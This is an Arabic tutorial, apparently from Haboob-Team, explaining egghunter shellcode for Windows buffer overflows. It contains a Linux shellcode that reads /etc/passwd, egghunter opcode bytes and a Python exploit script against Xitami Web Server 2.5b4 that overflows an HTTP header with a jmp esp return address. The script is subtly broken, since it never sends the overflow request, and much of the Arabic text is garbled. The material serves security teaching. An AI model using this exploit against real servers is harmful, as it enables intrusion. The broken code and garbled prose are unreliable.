# **EggHunter Buffer Overflow for Windows**

## **Haboob-Team**

**2018/06/11**



### المحتوى:



<span id="page-2-0"></span>مقدمة:

جميعنا نعرف ثغرة الـ *overflow buffer* والتي تحدث عندما يتم كتابة بيانات زائدة عن الحجم المخصص لها في الذاكرة والتي تسمح للمستغل بالاستفادة منها إما في حرمان الخدمة أو إستغلالها في تطبيق شفرة برمجية أو ما يطلق عليها بإسم الشل كود

#### **:***Shellcode*

هو عبارة عن عدة تعليمات مكتوبة بلغة االسمبلي والتي تقوم بتنفيذ مهمه معينه مثال: كتابة ملف , قراءة ملف , تنفيذ أوامر على النظام ..,إلخ.

مثال شل كود لقراءة ملف :

```
global _start
section .text
_start:
   xor ecx, ecx
  mul ecx
open:
  mov al, 0x05
  push ecx
  push 0x64777373
  push 0x61702f63
  push 0x74652f2f
  mov ebx, esp
  int 0x80
read:
  xchg eax, ebx
  xchg eax, ecx
  mov al, 0x03
  mov dx, 0x0FFF
  inc edx
   int 0x80
exit:
   xchg eax, ebx
   int 0x80
```
لإلطالع على مزيد من التفاصيل على ثغرة البفر اوفر فلو يمكنك زيارة المواقع التالية:

- [iSECUR1TY](https://www.isecur1ty.org/%D9%85%D9%82%D8%A7%D9%84-%D9%85%D8%AF%D8%AE%D9%84-%D8%A7%D9%84%D9%89-%D8%AB%D8%BA%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D9%81%D9%8A%D8%B6-buffer-overflow/) -
- *[Security4Arabs](https://www.security4arabs.com/2010/08/30/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D8%AB%D8%BA%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D9%81%D9%8A%D8%B6-%E2%80%AB%E2%80%AAbuffer-overflow%E2%80%AC%E2%80%AC/)* -

<span id="page-3-0"></span>المشكلة:

في بعض حاالت إستغالل ثغرت البفر يكون حجم البفر الذي يتم كتابة الشل كود فيه أصغر من الشل كود المراد كتابته. **مثال**:

نريد إستغالل ثغرة الـ *overflow Buffer* وتطبيق *shellcode* يقوم بإنشاء إتصال عكسية على جهاز المهاجم,سنقوم بإستخدام *Meterpreter reverse tcp shellcode*

**الحجم:** *341* بايت.

ولكن كما نرى الحجم المتوفر لكتابة الـ *shellcode* هو :



كما نالحظ ان الحجم المتوفر اليمكن استخدامه لوضع *shellcode* يقوم باالتصال العكسي والذي يبلغ حجمة *341* بايت وبالتالي ال يتسع لحجم المكان المتوفر لدينا.

<span id="page-4-0"></span>ماهوالحل ؟

إما إعادة كتابة ال*shellcode* المراد تنفيذه, في حالتنا هو *tcp reverse meterpreter* ليناسب الحجم المتوفر كما في الصوره أعاله وهو 43 بايت وهو الحل األصعب.

أو كتابة *shellcode* يناسب الحجم المتوفر و بدوره يقوم بالبحث في ذاكرة البرنامج عن ال *shellcode meterpreter* الذي سنقوم بإدخاله عن طريق مدخل آخر للبرنامج.

#### <span id="page-4-1"></span>**ماهو ال** Egg**:**

هو عبارة عن 4 بايت يتم وضعها قبل *Shellcode* المراد تنفيذه ليتم إستخدامها كاعالمة عندما يقوم *hunter Egg* بالبحث عن ال*shellcode* في الذاكرة.

مالحظة: يتم تكرار *Egg* مرتان لتصبح 8 بايت للتأكد من عدم وجود تعارض في مكان آخر في الذاكرة.



**ماهو ال** Hunter Egg: هو عبارة عن *shellcode* غالباً مايكون صغير الحجم ما يقارب **32 بايت** و ظيفته هي البحث في ذاكرة البرنامج المتوفرة عن ال *Egg* والتي ستكون حجمها **8 بايت** و في حال تم إيجادها سيتم اإلنتقال الى ذلك الموقع من الذاكرة والذي سوف يؤشر على بداية ال *shellcode meterpreter* في حالتنا.

> <span id="page-5-0"></span>**طريقة عمل** hunter Egg **:** لنفرض أن لدينا برنامج مصاب ويستقبل مدخلين:

> > <span id="page-5-1"></span>**المدخل األول** : وهو مدخل سليم.

**المدخل الثاني** : وهو مدخل مصاب.



<span id="page-6-0"></span>أنواع Hunter Egg ألنظمة الويندوز:

في هذه المقالة سنتطرق الى ال*hunter Egg* في أنظمة الويندوز فقط .

يوجد أربعة أنواع من*hunter Egg* في أنظمة الويندوز , سيتم شرح ثالثة أنواع أما النوع الرابع لن نتطرق اليه لكبر حجم الـ . *shellcode*

#### **تختلف االنواع الثالثة بإختالف الدالة المستخدمة** *(function api windows(***:**

#### <span id="page-6-1"></span>**IsBadReadPtr -**1

الوظيفة: تقوم الدالة بإستقبال عنوان في الذاكرة كمدخل , وتحدد ما إذا كان هذا العنوان لديه صالحية القراءة أو ال ,سنستخدمها لتحديد في ما إذا كان العنوان موجود أم غير موجود.

#### **الحجم: 37 بايت.**

-ملاحظة: هذا النوع لايستخدم بكثره نظرناً لعدم دقة عمل الدالة المستخدمة<sub>.</sub>

#### <span id="page-6-2"></span>NTDisplayString **-**2

**الوظيفة:** تقوم الدالة بإستقبال عنوان ذاكرة يؤشر على نص )*string* )و تقوم بطباعة النص في الشاشة الزرقاء, تستخدم في ال *hunter Egg* لتحدد ما إذا كان العنوان موجود أم غير موجود.

**الحجم: 32 بايت.**

NtAccessCheckAndAuditAlarm **-**3 **الوظيفة:** كما في دالة *NTDisplayString* لتحدد ما اذا كان عنوان الذاكرة موجود ام غير موجود.

<span id="page-6-3"></span>**الحجم:** 32 بايت.

**2**

**شرح تعليمات االسيمبلي** *hunter Egg* **بإستخدام دالة** *NtAccessCheckAndAuditAlarm*:

- -1 تخزين آخر عنوان في صفحة الذاكرة في *edx register*
	- -2 زيادة ال *register edx* بواحد.
- -3 وضع *register edx* في أعلى ال*Stack*
	- -4 وضع القمية 2 في أعلى ال*Stack*
- -5 إزالة القيمة 2 من أعلى ال*Stack* و وضعها في *register eax* وهي قيمة الدالة المستخدمة.
- -6 إستدعاء الدالة والتي يرمز لها بالرقم المخزن في . *eax register*
- -7 بعد إستدعاء الدالة وسوف تخزن القيمة الرجعية في *AL* و هو الجزء السفلي من *eax register* و مقارنتها ب الرقم 5 *,*وهو يعني أنه يوجد خطأ أثناء دخول العنوان المخزن في *Edx* . *register*
	- -8 سنقوم بوضع القيمة الموجوده في أعلى . *Edx register* في *Stack* ال
		- -9 ستقوم هذه التعليمة بالتالي:
	- إذا كانت قيمة *AL* تساوي 5 فسيتم اإلنتقال الى التعليمة رقم .1
- إذا كانت قيمة *AL* ال تساوي 5 فسيتم اإلنتقال الى التعليمة 10 .
- -10 وضع قيمة ال *EGG* في ال *register Eax* : قيمة ال *Egg* هي كلمة *t00w* .
	- -11نسخ العنوان المخزن في ال *Edx* و وضعه في *register EDI*.
- -12هذه التعليمة تقوم بمقارنة القيمة المخزنة في *register Eax* مع القيمة الموجودة في عنوان الذاكرة المخزن في *EDI register* وستقوم بزيادة *register EDI* ب 4 بايت.
	- -13إذا كانت القيمة غير متساوية سيتم اإلنتقال الى التعليمة رقم 2 .
- -14إذا كانت القيمة متساوية سيتم تكرار العملية 12 سيتم مقارنة القيمة الموجودة في عنوان الذاكرة الموجود في *EDI* مع قيمة ال *register EAX* وزيادة ال *EDI* ب 4 بايت.
- -15إذا كانت القيمة متساوية فسيتم االنتقال ال العنوان الموجود في ال *EDI* والذي يؤشر على بداية *shellcode Large* . إذا كانت القيمة غير متساوية سيتم اإلنتقال الى التعليمة رقم 2 .

**4** EAX **5 6** ЯL. EDX **8** 0012CD6C **9 10** MOV EAX.74303077 MOU EDI .EDX **11** JORD PTR ES:[EDI] scas DI **12 13** JORD PTR ES:[EDI] SCAS DI **14 15 16**

<span id="page-8-0"></span>تطبيق عملي لثغرة EggHunter:

تم اختيار برنامج *4b2.5 Server Web Xitami* مصاب بثغرة *Overflow Buffer* من موقع *db-exploit* والذي سيتم شرح الثغرة من خالل البرنامج المذكور اعاله:

في البداية تم اختبار البرنامج والتأكد من اصابته بثغرة *Overflow Buffer* بعد ذلك نحتاج ان نتأكد من حجم المساحة المتبقية لكتابة *shellcode*, طريقة التأكد عن طريق الضعط على الزر األيمن على *ESP register* واختيار *Dump in Follow* وسوف يظهر لنا الحجم المتاح لنا



من الصورة اعاله نستطيع الحكم بأن المساحة المتبقية غير كافية لوضع *shellcode* من نوع *Connection Bind CMD* في هذي الحالة نحتاج الى *shellcode EggHunter* للوصول الى *shellcode* الذي سيقوم بعمل *Reverse Connection*,سنقوم باستخدام *egghunter* يستخدم دالة *NtAccessCheckAndAuditAlarm* للبحث عن *tag* )كلمة مفتاحية(

```
egghunt =
("\x66\x81\xCA\xFF\x0F\x42\x52\x6A\x02\x58\xCD\x2E\x3C\x05\x5A\x74\xEF\xB8"
"w00t" # 4 byte tag
"\x8B\xFA\xAF\x75\xEA\xAF\x75\xE7\xFF\xE7")
```
في *shellcode EggHunter* السابق استخدمنا *t00w tag* للبحث عن *shellcode* األساسي في الذاكرة, عن طريق البحث عن جميع محتويات الذاكرة عن *tag* الذي تم دمجة مع *shellcode* ومن ثم تنفيذ *connection bind* .*shellcode*

```
import time, socket, sys
if len(sys.argv) != 3:
     print "Usage: ./xitami.py <Target IP> <Target Port>"
     sys.exit(1)
target = sys.argv[1]
port = int(sys.argv[2])
egghunt = ("\x66\x81\xCA\xFF\x0F\x42\x52\x6A\x02"
"\x58\xCD\x2E\x3C\x05\x5A\x74\xEF\xB8"
"w00t" # 4 byte tag
"\x8B\xFA\xAF\x75\xEA\xAF\x75\xE7\xFF\xE7")
shellcode = "C" * 500
jump = "\xeb\x22" # short jump
buf = "A" * 72
buf += "\x53\x93\x42\x7E" # jmp esp (user32.dll
buf += jump
buf += "\x90" * 50
buf += egghunt
shellcode += "w00tw00t" + shellcode # tag shellcode with w00t
# send the first GET request with shellcode
header1 = (
'GET / HTTP/1.1\r\n'
'Host: %s\r\n'
'user-agent: %s\r\n'
'\r\n') % (target, shellcode)
# send the GET request with payload
header2 = ('GET / HTTP/1.1\r\n'
'Host: %s\r\n'
'If-Modified-Since: pwned, %s\r\n'
'\r\n') % (target, buf)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
    s.connect((target, port))
    print "[+] Connected"
except:
    print "[!] Connection Failed"
     sys.exit(0)
print "[+] Sending shellcode..."
s.send(header1)
time.sleep(1)
s.close()
```
سيقوم السكربت البرمجي بالبحث عن *shellcode* الذي سيقوم بعمل *connection bind* في الذاكرة الخاصة بالرنامج عن طريق البحث عن *t00w tag* اذا وجد *tag* مرتين متتاليتين سيتأكد السكربت بانه وجد *shellcode* الحقيقي.

في البداية وضعنا *shellcode* عبارة عن حروف *C* فقط لنتأكد من صحة عمل السكربت, بعدها عملنا *payload* الذي سيسبب توقف عمل البرنامج وسيتم الكتابة على *ESP register* بالنعوان المذكوور, وبعدها عمل قفزة لتخطي بعض التعليمات اللتي سوف تفسد عمل االستغالل, وفي األخير سوف يتم تنفيد *shellcode EggHunter* للبحث عن *egg*.

